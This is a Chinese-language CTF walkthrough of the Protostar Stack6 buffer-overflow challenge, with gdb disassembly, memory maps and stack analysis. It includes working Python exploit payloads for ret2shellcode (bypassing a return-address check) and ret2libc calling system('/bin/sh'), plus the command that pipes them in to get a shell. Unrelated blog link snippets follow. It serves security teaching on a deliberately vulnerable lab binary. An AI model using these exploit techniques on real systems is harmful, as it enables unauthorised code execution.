Pwn系列之Protostar靶场 Stack6题解
源码如下:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void getpath()
{
char buffer[64];
unsigned int ret;
printf("input path please: "); fflush(stdout);
gets(buffer);
ret = __builtin_return_address(0);
if((ret & 0xbf000000) == 0xbf000000) {
printf("bzzzt (%p)\n", ret);
_exit(1);
}
printf("got path %s\n", buffer);
}
int main(int argc, char **argv)
{
getpath();
}
首先,我们先来分析这段程序在做什么?
- 第1-4行导入一些常见的库函数
- 第6行定义了getpath()函数
- 第8行定义了一个buffer数组,数组长度是64
- 第9行定义了一个unsigned int 变量,变量名ret
- 第11行打印输出字符串“input path please”
- 第13行用gets函数向buffer数组写入字符
- 第15行用编译器的内建函数__builtin_return_address(0)返回当前函数的返回地址,需要进一步说明的是__builtin_return_address(1)是返回调用getpath函数的函数的返回地址(Caller's ret)。
- 第17行-20行就是判断该返回地址的高位是否是0xbf,如果是,退出函数。
- 第22行打印buffer的值
不难知道,main函数是Caller,所以第15行的返回值一定就是main函数中的下一条指令的地址,我们来查看一下当程序运行时,系统为该程序分配的栈地址是多少。
先在main函数里打个断点(程序运行后,才会由内存映射),然后使用info proc map查看
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0 /opt/protostar/bin/stack6
0x8049000 0x804a000 0x1000 0 /opt/protostar/bin/stack6
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fe0000 0xb7fe2000 0x2000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
第17行可以看到,栈空间的首地址是0xbffeb000。所以源代码中的if判断针对性非常强,也就是说没法将getpath的返回地址直接返回到buffer的首地址(因为buffer在栈上),实现ret2shellcode。
但是真的不能利用了吗?显然还有机会!但是机会是有前提的。这道题存在两个假设:
假设栈上可以执行代码(ret2shellcode)
假设栈上不能执行代码(ret2libc)
接下来,我们将根据两个假设做进一步分析。
getpath的汇编代码:
(gdb) disass getpath
Dump of assembler code for function getpath:
0x08048484 <getpath+0>: push ebp
0x08048485 <getpath+1>: mov ebp,esp
0x08048487 <getpath+3>: sub esp,0x68
0x0804848a <getpath+6>: mov eax,0x80485d0
0x0804848f <getpath+11>: mov DWORD PTR [esp],eax
0x08048492 <getpath+14>: call 0x80483c0 <printf@plt>
0x08048497 <getpath+19>: mov eax,ds:0x8049720
0x0804849c <getpath+24>: mov DWORD PTR [esp],eax
0x0804849f <getpath+27>: call 0x80483b0 <fflush@plt>
0x080484a4 <getpath+32>: lea eax,[ebp-0x4c]
0x080484a7 <getpath+35>: mov DWORD PTR [esp],eax
0x080484aa <getpath+38>: call 0x8048380 <gets@plt>
0x080484af <getpath+43>: mov eax,DWORD PTR [ebp+0x4]
0x080484b2 <getpath+46>: mov DWORD PTR [ebp-0xc],eax
0x080484b5 <getpath+49>: mov eax,DWORD PTR [ebp-0xc]
0x080484b8 <getpath+52>: and eax,0xbf000000
0x080484bd <getpath+57>: cmp eax,0xbf000000
0x080484c2 <getpath+62>: jne 0x80484e4 <getpath+96>
0x080484c4 <getpath+64>: mov eax,0x80485e4
0x080484c9 <getpath+69>: mov edx,DWORD PTR [ebp-0xc]
0x080484cc <getpath+72>: mov DWORD PTR [esp+0x4],edx
0x080484d0 <getpath+76>: mov DWORD PTR [esp],eax
0x080484d3 <getpath+79>: call 0x80483c0 <printf@plt>
0x080484d8 <getpath+84>: mov DWORD PTR [esp],0x1
0x080484df <getpath+91>: call 0x80483a0 <_exit@plt>
0x080484e4 <getpath+96>: mov eax,0x80485f0
0x080484e9 <getpath+101>: lea edx,[ebp-0x4c]
0x080484ec <getpath+104>: mov DWORD PTR [esp+0x4],edx
0x080484f0 <getpath+108>: mov DWORD PTR [esp],eax
0x080484f3 <getpath+111>: call 0x80483c0 <printf@plt>
0x080484f8 <getpath+116>: leave
0x080484f9 <getpath+117>: ret
End of assembler dump.
看汇编代码重点关注的是它的栈结构,尤其是buffer距离ret的距离。我们尝试画出getpath的栈图(大致就可以,不需要画的多细,找距离也是通过构造特殊输入计算的,而不是根据栈图计算的。)

假设一:栈上可以执行代码
正常的ret2shellcode思路:如果栈上可以执行代码,那么我们需要修改ret的返回地址,要控制ret的返回地址到shellcode的首地址,执行shellcode。但现在ret的返回地址会被检查,所以需要在正常思路稍作改动即可。

第一个ret会被检查,那么我们控制第一个ret返回的是getpath的ret指令地址,地址为是0x080484f9。此时成功绕过内建函数检查。接着控制第二个ret指向shellcode的首地址,当运行到第2个ret时,eip加载shellcode的首地址,然后就会跳转到buffer里执行shellcode代码!
要找到ret位置,首先我们构造特殊的字符串
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ
然后运行程序
Starting program: /opt/protostar/bin/stack6 < /home/user/exp1.txt
input path please: got path AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPUUUURRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ
Program received signal SIGSEGV, Segmentation fault.
0x55555555 in ?? ()
在0x55555555中出现段错误,出现段错误的原因是ret跳转指令时发现这个地址无效。所以该地址就是ret的地址。
0x55在我们构造的字符串里是’U‘,所以只要把'U'的地址替换为ret的地址即可。具体修改如下:
(gdb) x /10xw $esp
0xbffff78c: 0x080484f9 0xbffff794 0xcccccccc 0xbffff800
0xbffff79c: 0xb7eadc76 0x00000001 0xbffff844 0xbffff84c
0xbffff7ac: 0xb7fe1848 0xbffff800
payload如下:
# 没有真的写shellcode,而是用0xc来模拟
import struct
buffer = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTT"
ret = struct.pack("II",0x080484f9,0xbffff794)
shellcode = struct.pack("I",0xcccccccc)
payload = buffer + ret + shellcode
print payload
假设二:栈上不可以执行代码
当栈上无法执行代码时,shellcode写入栈就没有了任何意义。那么如何利用呢?考虑的方法是借助libc库里的可执行函数,比如system()函数。system执行shell需要参数,比如“/bin/sh”字符串,我们同样也需要在libc库空间里找这个字符串。

当程序运行到ret时,ret里记录的是system函数的入口地址,程序就会jmp到system函数,system函数执行需要参数,程序就会读取"/bin/sh"字符串作为参数传递给system函数,这样就构成了system("/bin/sh")命令执行,轻松拿到shell。
如果对整个压栈的过程不是很清楚的同学们可能会疑惑,为什么syetem函数的入口地址和参数之间要隔一个system的返回地址呢?这里我简单做一个解释。
正常调用一个函数他有一个规约,对于一个main函数调用gets(buffer)函数来说,在main函数里会先把buffer参数压栈(如果是多个参数的的话,从右往左压栈),然后call gets函数。call 命令一般会干两件事,第一件事是push eip,也就是把gets函数的下一条指令地址压栈(这就是为什么栈上要放一个ret的返回的地址)。第二件事是jmp gets,跳转到gets的函数入口。
首先在libc里找到system函数的入口地址(为什么可以呢,因为libc库已经被链接到程序里了,所以可以直接搜system函数的地址)
(gdb) p system
$3 = {<text variable, no debug info>} 0xb7ecffb0 <__libc_system>
在libc库空间搜索/bin/sh字符串
user@protostar:~$ strings -t d /lib/libc-2.11.2.so | grep "/bin/sh"
1176511 /bin/sh
1176511是一个相对地址(10进制),所以还要加上libc的基址0xb7e97000(查看内存映射可得出)
Payload如下:
import struct
buffer = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTT"
system = struct.pack("I",0xb7ecffb0)
ret = "AAAA"
shellcode = struct.pack("I",0xb7e97000+1176511)
payload = buffer +system+ ret + shellcode
print payload
踩坑:
如果直接在gdb里尝试这个Payload会出现一个错误:
__libc_system (line=0xb7fb63bf "/bin/sh") at ../sysdeps/posix/system.c:179
179 ../sysdeps/posix/system.c: No such file or directory.
in ../sysdeps/posix/system.c
使用下面这条指令,getshell!
(python exp1.py; cat) | /opt/protostar/bin/stack6
Pwn系列之Protostar靶场 Stack6题解的更多相关文章
- Myhchael原创题系列 Mychael vs Kid 【题解】
题目链接 Mychael vs Kid 题解 先说说这题的由来及前身 前身 首先有一个很经典的题目: 维护区间加,查询区间\(gcd\) 如果强行用线段树维护的话,区间加之后就没法直接确定当前区间的\ ...
- Hdoj 4508.湫湫系列故事——减肥记I 题解
Problem Description 对于吃货来说,过年最幸福的事就是吃了,没有之一! 但是对于女生来说,卡路里(热量)是天敌啊! 资深美女湫湫深谙"胖来如山倒,胖去如抽丝"的道 ...
- PWN环境搭建
目录 PWN环境搭建 需要的工具或系统 安装PWN工具 pwntools (CTF库.漏洞利用库) pwngdb(GDB插件) checksec(查保护) ROPGadget(二进制文件查找工具) o ...
- PWN二进制漏洞学习指南
目录 PWN二进制漏洞学习指南 前言 前置技能 PWN概念 概述 发音 术语 PWN环境搭建 PWN知识学习途径 常见漏洞 安全机制 PWN技巧 PWN相关资源博客 Pwn菜鸡小分队 PWN二进制漏洞 ...
- 【pwn】学pwn日记——栈学习(持续更新)
[pwn]学pwn日记--栈学习(持续更新) 前言 从8.2开始系统性学习pwn,在此之前,学习了部分汇编指令以及32位c语言程序的堆栈图及函数调用. 学习视频链接:XMCVE 2020 CTF Pw ...
- 关于『进击的Markdown』:第二弹
关于『进击的Markdown』:第二弹 建议缩放90%食用 众里寻他千百度,蓦然回首,Markdown却在灯火灿烂处 MarkdownYYDS! 各位早上好! 我果然鸽稿了 Markdown 语法 ...
- IEEE Bigger系列题解
Bigger系列题解 Bigger Python 坑点在于要高精度以及表达式求值,用java写可以很容易避免高精度问题 然后这道题就可以AC了 代码 import java.io.*; import ...
- Vulnhub靶场题解
Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...
- QTREE系列题解
打了快一星期的qtree终于打完了- - (其实还有两题改不出来弃疗了QAQ) orz神AK一星期前就虐完QTREE 避免忘记还是简单写下题解吧0 0 QTREE1 题意: 给出一颗带边权树 一个操作 ...
- DZY Loves Math 系列详细题解
BZOJ 3309: DZY Loves Math I 题意 \(f(n)\) 为 \(n\) 幂指数的最大值. \[ \sum_{i = 1}^{a} \sum_{j = 1}^{b} f(\gcd ...
随机推荐
- 01-什么是ElasticSearch
1.什么是搜索? 百度:我们想要查找想要的一些信息比如在百度搜索一本书,一部电影这就是最常见的搜索 但是百度!=搜索 垂直搜索(站内搜索) 互联网的搜索:电商网站,新闻网站,招聘网站,等等 IT系统的 ...
- Linux挂载SMB共享文件夹
mount -t cifs -o username=xxxx,password=xxxx //PATH/TO/Shared/Folder /mount/point
- 06-Spring整合mybatis实现简易登录
1. 文件结构 pojo-Users: //属性名与数据库列名一致 public class Users implements Serializable { private int uid; priv ...
- Linux部分文件管理类命令
1.创建空文件和刷新时间 touch命令可以用来创建空文件或刷新文件的时间 touch [OPTION]... FILE... 选项: -a 仅改变atime和ctime -m 仅改变mtime和ct ...
- vite生成vue3项目
1.创建项目 npm init vite 2.根据提示输入项目名,也就是文件目录名,再选择框架 3.进入目录 npm install npm run dev 打完收工.
- springboot 接入 ChatGPT
项目地址 https://gitee.com/Kindear/lucy-chat 介绍 lucy-chat是接入OpenAI-ChatGPT大模型人工智能的Java解决方案,大模型人工智能的发展是不可 ...
- 在一张 24 GB 的消费级显卡上用 RLHF 微调 20B LLMs
我们很高兴正式发布 trl 与 peft 的集成,使任何人都可以更轻松地使用强化学习进行大型语言模型 (LLM) 微调!在这篇文章中,我们解释了为什么这是现有微调方法的有竞争力的替代方案. 请注意, ...
- Wondershare Recovery - 万兴数据恢复专家,恢复你 Mac 上的重要文件
Wondershare Recoverit 是恢复被删除文件最有效的软件之一.计算机用户面临的一个主要问题是失去机密信息.我们可能是误删除了数据和文件,或者可能是由于病毒袭击.操作系统故障或硬盘故障而 ...
- 一连串div跟随鼠标移动
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
- -O1 -O2 -O3 优化的原理是什么?
一般来说,如果不指定优化标识的话,gcc就会产生可调试代码,每条指令之间将是独立的:可以在指令之间设置断点,使用gdb中的 p命令查看变量的值,改变变量的值等.并且把获取最快的编译速度作为它的目标. ...